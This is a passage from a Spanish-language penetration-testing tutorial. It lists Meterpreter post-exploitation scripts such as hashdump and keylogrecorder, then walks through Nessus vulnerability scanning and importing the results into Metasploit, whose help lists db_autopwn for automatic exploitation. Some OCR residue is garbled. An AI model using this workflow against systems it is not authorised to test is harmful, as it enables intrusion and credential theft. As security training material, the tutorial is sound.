| dev                                                                                                    | enum powershel env.rb          | Ruby File<br>5KB              | 12/12/2010 23:14      |                                                       |
| E detc                                                                                                    | enum_putty.rb                  | 4 K B<br>Ruby File            | 12/12/2010 23:14      |                                                       |
| E home                                                                                                    | enum_shares.rb                 | 4KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
| $H$ <b>b</b>                                                                                                    | enum vmware.rb                 | 13 KB<br>Ruby File            | 12/12/2010 23:14      |                                                       |
| $E \bigcap \text{msf3}$                                                                                                    | event manager.rb               | 7KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
|                                                                                                    | file collector.rb              | 3 K B<br>Ruby File            | 12/12/2010 23:14      |                                                       |
| ED .svn                                                                                                    | cet_application_list.rb        | 2KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
| E data                                                                                                    | get_env.rb                     | 2KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
| E cocumentation                                                                                                    | ceds.rb                        | 6 KB<br>Ruby File             | 12/12/2010 23:14      |                                                       |
| E external                                                                                                    | <b>Co</b> get local subnets.rb | 1 KB<br>Ruby File             | 17/11/2009 1:12       |                                                       |
| Eab                                                                                                    | oet_loggedon_users.rb          | 3 <sub>K</sub> B<br>Ruby File | 12/12/2010 23:14      |                                                       |
| E nodules                                                                                                    | creds.rb                       | 7 KB<br>Ruby File             | 12/12/2010 23:14      |                                                       |
| E pcaprub                                                                                                    | cet_valid_community.rb         | 2KB<br>Ruby File              | 27/12/2010 10:08      |                                                       |
| E in plugins                                                                                                    | cetcountermeasure.rb           | 8 KB<br>Ruby File             | 12/12/2010 23:14      |                                                       |
| $\Box$ Scripts                                                                                                    | etqui.rb                       | 6 KB<br>Ruby File             |                       |                                                       |
| E asyn                                                                                                    | <b>O</b> gettelnet.rb          |                               | 12/12/2010 23:14      |                                                       |
| $\Box$ meterpreter                                                                                                    |                                | 6KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
| $H$ resource                                                                                                    | <b>C</b> getyncpw.rb           | 3 <sub>K</sub> B<br>Ruby File | 12/12/2010 23:14      |                                                       |
| $E$ $\Box$ shell                                                                                                    | hashdump.rb                    | Ruby File<br>8 KB             | 12/12/2010 23:14      |                                                       |
| E test                                                                                                    | hostsedit.rb                   | Ruby File<br>4 K B            | 21/12/2010 8:17       |                                                       |
| E tools                                                                                                    | keylogrecorder.rb              | Ruby File<br>5 KB             | 12/12/2010 23:14      |                                                       |
| sbin                                                                                                    | Nillay.rb                      | Ruby File<br>9 KB             | 18/05/2010 9:54       |                                                       |
| <b>o</b> tmp                                                                                                    | metsvc.rb                      | 3 <sub>K</sub> B<br>Ruby File | 12/12/2010 23:14      |                                                       |
| E a usr                                                                                                    | migrate.rb                     | 2KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
| E avar                                                                                                    | multi_console_command.rb       | 3 <sub>K</sub> B<br>Ruby File | 21/12/2010 8:17       |                                                       |
| <b>El Concuments and Settings</b>                                                                                              | multi meter inject.rb          | 5KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
| <b>E</b> Administrador                                                                                                    | multicommand.rb                | 3 KB<br>Ruby File             | 21/12/2010 8:17       |                                                       |
| $\n  F\n  2\n  2\n  3\n  4\n  5\n  6\n  6\n  7\n  8\n  9\n  1\n  1\n  1\n  1\n  1\n  1\n  1\n  1\n  1\n  1\n  1\n  1\n  1\n  $ | multiscript.rb                 | 2 KB Ruby File                | 12/12/2010 23:14      |                                                       |
| Me.<br><b>Ti</b> bash<br>32V.7<br><b>T</b> Inicio<br>pa.                                                                       | MSVDM © 0 0 0 0<br><b>Om.</b>  |                               |                       | «B5△四●电光5 <sup>»</sup> ●●コ● <mark>日2%の※用</mark> 11:53 |

**Figura 63.- Scripts para Meterpreter** 

### **C:\Archivos de programa\Metasploit\Framework3\msf3\scripts\meterpreter**

### Os adjunto un pequeño mapa de ejecución .





**Cheat Sheet Meterpreter** 

Rea met

Nety

 $\mathcal{L}$  $\mathcal{A}$  $-p$  $\mathcal{E}$ 

## **Nessus**

Nessus es un escaner de vulnerabilidades de la empresa estadounidense Tenable Network Security, sus funcionalidades son las de:

- Descubrimiento activo de redes
- Escaneo de vulnerabilidades distribuido
- Política de auditoria

Permite la exportación de informes en varios formatos donde posteriormente pueden ser asociados con Metasploit (Esta será la parte que más nos interese).

Pero primero veamos como funciona Nessus, una vez descargada la versión para Windows de http://www.nessus.org/download/nessus\_download.php, procederemos a ejecutar el paquete.



**Página de descarga de Nessus**

Una vez instalado accederemos al registro

http://www.nessus.org/plugins/?view=register-info en nuestro caso de la versión home feed la cual es gratuita para uso personal y donde indicaremos una dirección de correo electrónico donde nos enviaran el código de activación del programa.

Comprobado el correo donde nos envían el código de activación, accedemos a inicio/programas/Tenable Network Security/Nessus/Nessus Server Manager



Y allí introduciremos el código donde seguidamente empezara la descarga de los plugins y actualizaciones.

Nessus se compone de dos partes, Servidor y cliente, para el escáner accedemos por entorno web como cliente a la pagina que el Server nos brinda.

Accederemos a Nessus user Management y crearemos un usuario con derechos de Administrador



Ahora desde Nessus cliente accederemos a la consola Web de la aplicación

Introduciremos el usuario y la contraseña del Administrador creado anteriormente.

Esta pantalla consta de cuatro apartados de derecha a izquierda:

**Uses Policies Scans Reports** 

La primera de ellas nos muestra los usuarios que están creados.

Las **Policies** nos permiten crear la configuración de la selecciones de los elementos a escánear creando un perfil.

Los **scans** desde aquí realizaremos los escaneos a otros equipos donde queramos consultar sus vulnerabilidades.



**Report** una vez realizado el scan podremos consultar con un informe el cual podremos exportar en formato xml o nbe para importarlo con metasploit.



Para poder realizar un escaneo completo de vulnerabilidades tenemos que indicar en policies las credenciales de un Administrador local del equipo remoto.

Zate Berg ha creado un plugin para Metasploit desde el cual podemos realizar escaneos de vulnerabilidades mediante Nessus en el entorno de msfconsole y incluirlos directamente a la base de datos de metasploit para ser explotados.

Como funciona el Plugin de Zate Berg





Conecta con el servidor Nessus.



**Conecta con nessus** 

Msf> nessus\_policy\_list

Muestra las políticas creadas en nessus.



Msf> nessus\_scan\_new -h

Realiza un nuevo escaneo de vulnerabilidades



Msf> nessus\_scan\_new 1 nombre del report 192.168.1.80



Msf> nessus\_scan\_status

Muestra el estado de escaneo.

| <b>Bil</b> bash                                                                                       |                                                                                 |       |         |        |       |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-------|---------|--------|-------|
| $msf > nessus\_scan\_status$<br>$F$ Running Scans                                                     |                                                                                 |       |         |        |       |
| ∎Scan ID<br>Int Hosts - Total Hosts                                                                   | Name                                                                            | Owner | Started | Status | Curre |
|                                                                                                    |                                                                                 |       |         |        |       |
| c2088cce-e5d5-8168-a06f-e7de43632c671ac958595de4551d escaneopuerto2 ADMIN 23:06 Nov 22 2010 running 0 |                                                                                 |       |         |        |       |
| You can:<br>Import Nessus report to database :<br>Pause a nessus scan :                               | nessus_report_get <reportid><br/>nessus_scan_pause <scanid></scanid></reportid> |       |         |        |       |

**Comprobar el estado del escaneo** 

Cuando ha finalizado el scan de nessus es hora de realizar la importación del report a nuestra base de datos de metasploit , conectaremos con ella con el siguiente comando:

Msf> db\_create metasploitdb

Crea una instancia para la base de datos.

El comando help nos mostrará los comandos que podemos utilizar para movernos por la base de datos

| bash                                                                                                    |                                                                                                    | '−∣□l× |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|
| Database Backend Commands<br>=========================                                                                                                    |                                                                                                    |        |
|                                                                                                    |                                                                                                    |        |
| Command                                                                                                    | Description                                                                                                    |        |
| db_add_cred<br>db_add_host<br>db_add_note<br>db_add_port<br>db_autopwn<br>db connect<br>db_create<br>db creds<br>db_del_host<br>db_del_port<br>db_destroy<br>db_disconnect<br>db_driver<br>db_exploited<br>db_export<br>db_hosts<br>db_import<br>db_import_amap_loq<br>db_import_amap_mloq<br>db_import_ip360_xml<br>db_import_ip_list<br>db_import_msfe_xml<br>db_import_nessus_nbe<br>db_import_nessus_xml<br>db_import_nmap_xml<br>db_import_qualys_xml<br>db_nmap<br>db_notes<br>db_services<br>db_status<br>db_sync<br>db_vulns<br>db_workspace | Add a credential to a host:port<br>Add one or more hosts to the database<br>Add a note to a host<br>Add a port to a host<br>Automatically exploit everything<br>Connect to an existing database<br>Create a brand new database<br>List all credentials in the database<br>Delete one or more hosts from the database<br>Delete one port from the database<br>Drop an existing database<br>Disconnect from the current database instance<br>Specify a database driver<br>List all exploited hosts in the database<br>Export a file containing the contents of the database<br>List all hosts in the database<br>Import a scan result file (filetype will be auto-detected)<br>Import a THC-Amap scan results file (-o )<br>Import a THC-Amap scan results file (-o -m)<br>Import an IP360 scan result file (XML)<br>Import a list of line seperated IPs<br>Import a Metasploit Express report (XML)<br>Import a Nessus scan result file (NBE)<br>Import a Nessus scan result file (NESSUS)<br>Import a Nmap scan results file (-oX)<br>Import a Qualys scan results file (XML)<br>Executes nmap and records the output automatically<br>List all notes in the database<br>List all services in the database<br>Show the current database status<br>Synchronize the database<br>List all vulnerabilities in the database<br>Switch between database workspaces |        |
| msf > 1                                                                                                    |                                                                                                    |        |

**Ayuda modulo base de datos de metasploit**

Msf> nessus\_report\_get ID\_report

Importa el reporte generado en nessus a la base de datos de metasploit



**Comprobar el estado del escaneo** 

Cuando ya se ha realizado la importación, podremos consular los hosts escaneados, con los servicios detectados y las vulnerabilidades existentes en cada equipo

Msf>db\_hosts

